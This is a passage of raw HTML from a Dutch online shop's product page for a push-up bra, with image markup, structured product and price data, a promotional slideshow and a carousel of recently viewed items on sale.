    src="//www.goodiemall.nl/cdn/shop/files/Sfd707b4b774f4d0589b03b845ac541a1X.webp?v=1716547228&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383131136341"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&width=550 550w,//www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.goodiemall.nl/cdn/shop/files/Sbf098528f8b041ef874dcb8682896caf6.webp?v=1716547228&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383130939733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&width=550 550w,//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.goodiemall.nl/cdn/shop/files/Se0f4071b53b645cdb0c974978133eef5B.webp?v=1716547228&width=1445"
    alt="Originals - Gemakkelijke en Stevige Push-up Bh"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45383131005269"
  ></div>
  </div>
</product-modal>


  

<script src="//www.goodiemall.nl/cdn/shop/t/9/assets/product-modal.js?v=52128055760098790431730285003" defer="defer"></script>
    <script src="//www.goodiemall.nl/cdn/shop/t/9/assets/media-gallery.js?v=21621056841727037201730285003" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23935736971605__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23935736971605__main"]') ||
        document.querySelector('variant-selects[data-section="template--23935736971605__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23935736971605__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23935736971605__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Originals - Gemakkelijke en Stevige Push-up Bh",
      "url": "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh",
      "image": [
          "https:\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449\u0026width=1920"
        ],
      "description": "\n\n\n De 2+1 GRATIS actie geldt zolang de voorraad strekt! \n\n\n\n \n\n Bevrijd Jezelf van Rug- en Schouderpijn met Onze Innovatieve Bh! \nDe Originals bh laat je vaarwel zeggen tegen onzekerheden veroorzaakt door hangende borsten, insnijdende bh-bandjes, en ongemak in de bovenrug en schouders.\n\nDeze bh biedt zowel ondersteuning voor je rug als voor je borsten en zorgt voor een lift, waardoor je borsten er van hun beste kant uitzien. Het is de ideale mix van comfort en aantrekkelijkheid.\nVoel je trots, zelfverzekerd en blij!\n\n\nVoordelen:\n\n\nBeschermt - deze bh beschermt je borsten tegen uitzakken en houdt ze in vorm.\n\nLift \u0026amp; Stabiliseert - deze bh lift je borsten voor een mooiere look met een diep decolleté, stabiliseert en vermindert tevens het stuiteren van je borsten.\n\nComfortabel materiaal - de bh is super zacht en rekbaar. Ook is hij ademend en vocht afvoerend. Deze eigenschappen maken de bh perfect voor zowel het dagelijkse leven als sporten.\n\nVerbetert je houding - de bh verbetert je houding door de schouders recht te zetten en de borst vooruit te duwen.\n\n\n\nProductkenmerken:\n \n\n\n\n\n\n\n\n\n\n\n\n\n\n\nBh-stijl: Ongevoerd\n\nMateriaal: Elastaan + Nylon\n\nOndersteuningstype: beugelloos\n\nDecoratie: Kant\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nMAATTABEL\n",
      "sku": "Bra.-34\/75C-Black",
      "brand": {
        "@type": "Brand",
        "name": "Goodiemall"
      },
      "offers": [{
            "@type" : "Offer","sku": "Bra.-34\/75C-Black","gtin13": 6048106573763,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797220693"
          },
{
            "@type" : "Offer","sku": "Bra.-38\/85C-Black","gtin13": 6048106669084,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797253461"
          },
{
            "@type" : "Offer","sku": "Bra.-40\/90D-Black","gtin13": 6048107069609,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797286229"
          },
{
            "@type" : "Offer","sku": "Bra.-44\/100D-Black","gtin13": 6048107287652,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797318997"
          },
{
            "@type" : "Offer","sku": "Bra.-50\/115D-Black","gtin13": 6048108028919,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797351765"
          },
{
            "@type" : "Offer","sku": "Bra.-34\/75C - Blue","gtin13": 6048108089910,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797384533"
          },
{
            "@type" : "Offer","sku": "Bra.-38\/85C-Blue","gtin13": 6048108549551,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797417301"
          },
{
            "@type" : "Offer","sku": "Bra.-40\/90D-Blue","gtin13": 6048110486547,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797450069"
          },
{
            "@type" : "Offer","sku": "Bra.-44\/100D-Blue","gtin13": 6048111074682,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797482837"
          },
{
            "@type" : "Offer","sku": "Bra.-50\/115D-Blue","gtin13": 6048111172791,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797515605"
          },
{
            "@type" : "Offer","sku": "Bra.-34\/75C-beige","gtin13": 6048111412071,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797548373"
          },
{
            "@type" : "Offer","sku": "Bra.-38\/85C-beige","gtin13": 6048112150590,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797581141"
          },
{
            "@type" : "Offer","sku": "Bra.-40\/90D-beige","gtin13": 6048112326049,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797613909"
          },
{
            "@type" : "Offer","sku": "Bra.-44\/100D-beige","gtin13": 6048112594141,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797646677"
          },
{
            "@type" : "Offer","sku": "Bra.-50\/115D-beige","gtin13": 6048112894968,"availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh?variant=47901797679445"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23935736971605__slideshow_VqDmjz" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--23935736971605__slideshow_VqDmjz::before,
      #Slider-template--23935736971605__slideshow_VqDmjz .media::before,
      #Slider-template--23935736971605__slideshow_VqDmjz:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 100.0%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--23935736971605__slideshow_VqDmjz::before,
      #Slider-template--23935736971605__slideshow_VqDmjz .media::before {
        padding-bottom: 45.833333333333336%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter always-display"
  role="region"
  aria-roledescription="Carrousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--23935736971605__slideshow_VqDmjz"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--23935736971605__slideshow_VqDmjz-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--23935736971605__slideshow_VqDmjz-slide_FbkU8A.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--23935736971605__slideshow_VqDmjz-1"
        
        role="group"
        aria-roledescription="Dia"
        aria-label="1 van 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=3840" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=375 375w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=550 550w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=750 750w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=1500 1500w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=1780 1780w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=2000 2000w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=3000 3000w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_DTGM_2.png?v=1732867349&amp;width=3840 3840w" height="880" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=3840" alt="" srcset="//www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=375 375w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=550 550w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=750 750w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=1100 1100w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=1500 1500w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=1780 1780w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=2000 2000w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=3000 3000w, //www.goodiemall.nl/cdn/shop/files/BFCM_2024_mobile_PP_2_046742c2-887a-4f24-98f7-8ad56b03deea.png?v=1732867363&amp;width=3840 3840w" height="800" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--23935736971605__slideshow_VqDmjz-slide_FbkU8A gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
</section><section id="shopify-section-template--23935736971605__featured_collection_n963NU" class="shopify-section section"><link rel="stylesheet" href="//www.goodiemall.nl/cdn/shop/t/9/assets/template-collection.css?v=145944865380958730931730285003" media="print" onload="this.media='all'"><noscript><link href="//www.goodiemall.nl/cdn/shop/t/9/assets/template-collection.css?v=145944865380958730931730285003" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23935736971605__featured_collection_n963NU-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23935736971605__featured_collection_n963NU-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23935736971605__featured_collection_n963NU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--23935736971605__featured_collection_n963NU color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--23935736971605__featured_collection_n963NU-padding collection--full-width">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          RECENT BEKEKEN
        </h2></div>

    <slider-component class="slider-mobile-gutter slider-component-full-width slider-component-desktop">
      <ul
        id="Slider-template--23935736971605__featured_collection_n963NU"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down grid--stretch slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Schuifregelaar"
      >
          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-1"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen_2.jpg?v=1707335768&width=165 165w,//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen_2.jpg?v=1707335768&width=360 360w,//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen_2.jpg?v=1707335768&width=533 533w,//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen_2.jpg?v=1707335768&width=720 720w,//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen_2.jpg?v=1707335768 790w
                "
                src="//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen_2.jpg?v=1707335768&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aurore - Enkellaarsjes met Bont"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="790"
                height="721"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen.jpg?v=1707335769&width=165 165w,//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen.jpg?v=1707335769&width=360 360w,//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen.jpg?v=1707335769&width=533 533w,//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen.jpg?v=1707335769&width=720 720w,//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen.jpg?v=1707335769 800w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/Vrouwen-Snowboots-Australi-Klassieke-Vrouwen-Enkellaarzen-Winter-Faux-Bont-Vrouwen-Schoenen.jpg?v=1707335769&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/aurore-enkellaarsjes-met-bont"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8960757399893"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8960757399893 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8960757399893"
              >
                Aurore - Enkellaarsjes met Bont
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8960757399893"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8960757399893"
            
          >
            <a
              href="/products/aurore-enkellaarsjes-met-bont"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8960757399893"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8960757399893 Badge-template--23935736971605__featured_collection_n963NU-8960757399893"
            >
              Aurore - Enkellaarsjes met Bont
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €70,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8960757399893"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-2"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-594703.jpg?v=1707336467&width=165 165w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-594703.jpg?v=1707336467&width=360 360w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-594703.jpg?v=1707336467&width=533 533w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-594703.jpg?v=1707336467&width=720 720w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-594703.jpg?v=1707336467&width=940 940w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-594703.jpg?v=1707336467&width=1066 1066w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-594703.jpg?v=1707336467 2048w
                "
                src="//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-594703.jpg?v=1707336467&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aurore - Platform Slippers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-306029.jpg?v=1707336467&width=165 165w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-306029.jpg?v=1707336467&width=360 360w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-306029.jpg?v=1707336467&width=533 533w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-306029.jpg?v=1707336467&width=720 720w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-306029.jpg?v=1707336467&width=940 940w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-306029.jpg?v=1707336467&width=1066 1066w,//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-306029.jpg?v=1707336467 2048w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/autumn-platform-slippers-306029.jpg?v=1707336467&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/aurore-platform-slippers"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8960766443861"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8960766443861 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8960766443861"
              >
                Aurore - Platform Slippers
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8960766443861"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8960766443861"
            
          >
            <a
              href="/products/aurore-platform-slippers"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8960766443861"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8960766443861 Badge-template--23935736971605__featured_collection_n963NU-8960766443861"
            >
              Aurore - Platform Slippers
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €36,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €36,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €80,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8960766443861"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-3"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/Untitled-10_1_1.png?v=1708454681&width=165 165w,//www.goodiemall.nl/cdn/shop/files/Untitled-10_1_1.png?v=1708454681&width=360 360w,//www.goodiemall.nl/cdn/shop/files/Untitled-10_1_1.png?v=1708454681&width=533 533w,//www.goodiemall.nl/cdn/shop/files/Untitled-10_1_1.png?v=1708454681&width=720 720w,//www.goodiemall.nl/cdn/shop/files/Untitled-10_1_1.png?v=1708454681&width=940 940w,//www.goodiemall.nl/cdn/shop/files/Untitled-10_1_1.png?v=1708454681 1000w
                "
                src="//www.goodiemall.nl/cdn/shop/files/Untitled-10_1_1.png?v=1708454681&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ClassicGlow™ - LED Tafellamp"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
